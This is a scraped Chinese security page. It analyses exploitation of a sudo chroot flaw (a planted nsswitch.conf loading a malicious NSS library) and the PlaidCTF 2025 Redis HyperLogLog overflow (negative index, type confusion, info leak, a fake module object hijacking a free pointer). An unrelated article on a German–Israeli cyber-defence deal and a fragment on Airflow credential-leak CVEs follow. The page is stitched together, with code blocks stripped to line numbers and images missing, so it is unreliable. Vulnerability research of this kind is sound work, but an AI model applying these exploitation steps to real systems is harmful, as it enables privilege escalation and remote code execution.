
利用直接参考贴原作者的就行:
1 |
|
在不可信任的路径里配置一个 etc/nsswitch.conf, 内容如下:
1 | bash-5.2$ cat woot/etc/nsswitch.conf |
一个有趣的说明,nsswitch.conf中的源的名称也被用作共享对象(库)的路径的一部分。例如,上述LDAP源转化为 libnss_/woot1337.so.2.so。
那么在哪里加载恶意 so 的呢? 我们对 dlopen 下一个断点, 然后查看一下他的 backtrace。
1 | #0 0x00007ffff7e86191 in woot () from libnss_/woot1337.so.2 |
从这个调用链,我们就很清楚的知道了是在 setspent 之后进行的 dlopen 加载恶意的 so
1 | policy_check -> sudoers_policy_check -> sudoers_check_cmnd |
那么 setspent 做了什么呢? setspent 函数会用来打开 shadows 文件的方法一个使用的例子
1 |
|
setspent 实现代码[3]
1 | void |

当调用到module_load的时候就会加载 so
1 | /* Internal implementation of __nss_module_load. */ |
修复 commit [5]:
1 | --- sudo-1.9.17/plugins/sudoers/sudoers.c 2025-06-12 12:12:38.000000000 -0500 |
删除了 pivot_root , 以及看后续似乎要 deprecated chroot [6] :
这个漏洞有一个很巧合的地方, 如果当pivot_root之后, 调用到的第一个nss_database_check_reload_and_get 的第三个参数 database_index 不是 nss_database_initgroups , 且默认 nss_database_initgroups 初始化就是空 ,那么就会走到 reload_disabled 的地方并且返回, 那么之后就根本不会再读取 nsswich.conf。
我们去跟了下 libc 对 nss_database 初始化的变更 [4], 上一次的更改在五年前, 但是这个漏洞是在 23 年引入的。 目前看起来没什么特别的大关联, 应该就是特别特别的巧合。。。
漏洞分析版本: commit a0a6f23d997b024689ba157916837f493a593a34 (HEAD, tag: 7.4.2)
该漏洞是 PlaidCTF 2025 “Zerodeo” 题目。
Redis 在调用 pfmerge 命令的时候会调用 hyperloglog.c 里的 void pfmergeCommand(client *c) 函数
pfmerge [1] 的作用是将多个 HLL 的数据合并到一个目标 key 中, 是用来合并多个 HypeLogLog (HLL)数据。 对格式错误的 HLL 进行操作时,可能会使 int i 中计数的总长度溢出为负值。这允许攻击者覆盖 HLL 结构上的负偏移量,从而导致栈/堆上的越界写。 (eg: hllMerge() 函数中会发生栈越界, hllSparseToDense() 发生堆越界写)
1 | /* PFMERGE dest src1 src2 src3 ... srcN => OK */ |
在 hllSparseToDense 函数中会造成堆相关的越界写, 作者的漏洞利用也是用的这个漏洞原语。
1 | int hllSparseToDense(robj *o){ |
while 循环之前是对 HLL 数据的的部分 header 解析,之后是一个转换过程。 HLL 数据是一种 SDS [2]字符串的表示。 我们可以用 set 命令来伪造一个 HLL 数据。
while 循环过程中,是将 HLL 的数据从 sparse 转换成 dense。 在转换过程中:
1 | while(p < end) { |
如果当前的数据既不是 HLL_SPARSE_IS_ZERO 也不是 HLL_SPARSE_IS_XZERO 会进入到 HLL_DENSE_SET_REGISTER 函数, 在进到 HLL_DENSE_SET_REGISTER 函数之前有一个判断这个 idx 是否越界。

1 | if ((runlen + idx) > HLL_REGISTERS) break; /* Overflow. */ |
runlen 和 idx 都是一个 int 类型的变量, , 而 idx 的值可以在 HLL_SPARSE_IS_ZERO 或者 HLL_SPARSE_IS_ZERO 条件下语句中累加而成。
我们可以通过构造 HLL 数据, 让 idx 不断累加成一个负数。
然后在 HLL_DENSE_SET_REGISTER 函数中就会发生越界
1 |
|
HLL 结构大致如下:
1 |
|
1 | +---------+----------+---------+---------+-------------------+ |
从作者的exploit[3]可以看到, 作者通过构造如下的 HLL sparse 让在代码在转换的时候能计算出来一个负数的idx
1 | pl = b'HYLL'· |
可以看到有一段 xzero(0x4000) * 0x3fffd 的数据, 可以通过这样数据,就构造 0x3fffd 轮次的 0x4000 idx 累加, 在加上后面的 pl += xzero(0xc000 - 0x956c) 数据,最后就能构造一个负数的 idx


在单次下, 我们可以从 registers 往前越界写任意(可构造)偏移一个字节。 作者的思路是在 HLL 结构前面构造 sds 结构, 然后修改 sds 结构的 len 来进行类型混淆。
sds 有几种不同的类型, 其取长度的方式也不一样·
1 | static inline size_t sdslen(const sds s){ |
例如正常情况下, 我们使用 setrange 长度为0x37fa-8长度, 此时长度小于 65535 , 根据函数sdsReqType 创建出来的 sds 数据,其 flags 位置应该是 2 (SDS_TYPE_16)
1 |
|
然后在 _sdsnewlen 函数中完成对 sds 结构的初始化
1 | sds _sdsnewlen(const void *init, size_t initlen, int trymalloc) { |
在内存中可以看到
1 | pwndbg> p/x 0x8c & 0x3 |
由于 sdslen 函数取 sds 长度,是先根据不同的 flags, 然后再根据这个 flags 取计算这个 sds 的header 长度, 然后以当前地址减去 header长度取 len 这个变量
1 | static inline size_t sdslen(const sds s){ |
而 sdshdr64 和sdshdr16 的结构体 大小不一样,因此如果将 sds16的 flags 改成 SDS_TYPE_64 , 将为从上一个内存中取一个值作为 sds的长度 (造成一个类似类型混淆的效果)
1 | fakelen = 0x4142434445464748 |

例如下面的这样的一个效果
1 | pwndbg> p/x *(struct sdshdr16 *)0x7ffff7976000 |
当从 sdshder16 被当成 sdshdr64 后, sds:b 的长度就变成了上一个内存的一个可控制, 作者是将这个值设置成0x41424344454647。 这样当我们就可以将这个sds:b 当作一个很长的字符串进行操作。作者后面的思路是在内存后喷一堆 embstr, 然后取读取 sds:b 的内容 。 由于此时 sds:b 长度很长,因此读取这个字符串的时候能读书很多的数据,可以读到内存后面很多的东西,这样就可以做 info leak。
然后通过写 sds:b 字符串到操作,在内存中伪造了一个 type 为 Modules 的 Object
1 | # fake module object |
1 | typedef struct RedisModuleType { |
通过需改 type->free 来控制 PC

可以看 deepwiki 生成的这个流程图[4]



本月早些时候,德国内政部长亚历山大・多布林特前往特拉维夫,与以色列总理本雅明・内塔尼亚胡签署一项网络防御合作协议。多布林特在一份声明中表示:“我们希望借鉴以色列打造网络穹顶的经验。”他所指的是以色列一套较新的网络防御系统,其在访问期间现场观摩了该系统的演示。
长期以来,以色列在网络安全领域有较强的技术积累,这在很大程度上源于其兵役制度为以色列国防军8200部队输送了大量人才——该部队职能与美国国家安全局相近。以色列多家网络安全领域的企业,如威兹(Wiz)和捷邦(Check Point),均由该部队退伍人员创立。以色列的网络安全实力也基于现实需求发展而来,以色列情报官员透露,去年全球3.5%的网络攻击目标指向以色列。
以色列的网络穹顶系统早有构想,本质上是一款集中化且部分自动化的威胁检测工具,借助人工智能对来自多个来源的数据流进行整合分析。
“网络穹顶”这一名称,对应以色列运行约15年的“铁穹”导弹防御系统。在去年6月的冲突中,两套“穹顶”系统均经历了实战检验。以色列国家网络局称,冲突期间,网络穹顶成功阻止了数十起针对关键基础设施的网络攻击。
总部位于柏林的科技智库“接口”(Interface)网络安全政策与韧性研究负责人斯文・赫皮格表示:“以色列已部署本国版本的网络穹顶系统,在系统运维、升级以及构建专业化的工业网络防御和网络攻击应对生态体系方面,具备实践经验。”他指出,德国大概率会从以色列在网络穹顶研发以及网络攻击应对生态体系构建方面的技术能力中获得助力。
目前,德国联邦情报局若对向德国发起网络攻击的对象实施反击、摧毁其境外基础设施,在法律层面处于违规状态。德国政府正准备修改相关立法,调整联邦情报局的职权范围,这份法律草案预计会引发较大争议。有报道称,该机构或将获准收集并存储民众的网络活动内容,人权组织已对此表达反对态度。
暂不考虑法律层面的不确定性,赫皮格认为:“目前尚不清楚德国能从以色列的网络穹顶系统和网络攻击应对生态体系中获得多少实际借鉴与收益。”
根据协议,两国将从合作中双向受益,共同开发新一代网络穹顶系统。双方还将共建一个“人工智能与网络创新”联合中心,重点攻关车联网安全以及能源基础设施防护领域的网络安全问题。
德以两国还将携手开展无人机侦测与防御方面的合作。近年来,以色列在应对无人机袭击方面积累了大量实战经验,以色列国防部上月曾宣布在该领域取得技术突破;德国对无人机威胁的关注度也日益提升。2025年,德国共记录到1000多起可疑无人机飞行事件,该国认为这些事件多数与安全威胁相关。此前曾有无人机出现在德国军事设施上空,还导致柏林和慕尼黑的机场运行中断。
本月两国签署网络防御合作协议时,内塔尼亚胡表示,这一协议是两国现有导弹防御合作的延伸。上月,德国与以色列续签合同,扩大了“箭–3”反导系统的采购规模。该系统近期被以色列用于拦截伊朗和胡塞武装发射的导弹,以色列方面称其具备反卫星能力。此次合同续签后,交易总价值达到约65亿美元,为以色列迄今为止最大的军售订单。


| 维度 | CVE-2025-68675 | CVE-2025-68438 |
|---|---|---|
| 受影响版本 | Apache Airflow < 3.1.6 | Apache Airflow 3.1.0–3.1.6 |
| 严重程度 | 低 | 低 |
| 泄露数据 | 代理凭证 | API 密钥、令牌、机密信息 |
| 涉及组件 | 连接代理字段 | 渲染模板 UI |
| 修复版本 | 3.1.6 | 3.1.6 |
http://username:password@proxy.example.com:8080 的形式包含嵌入式认证凭证。mask_secret() 模式,导致敏感值在被截断前未被屏蔽而直接暴露。







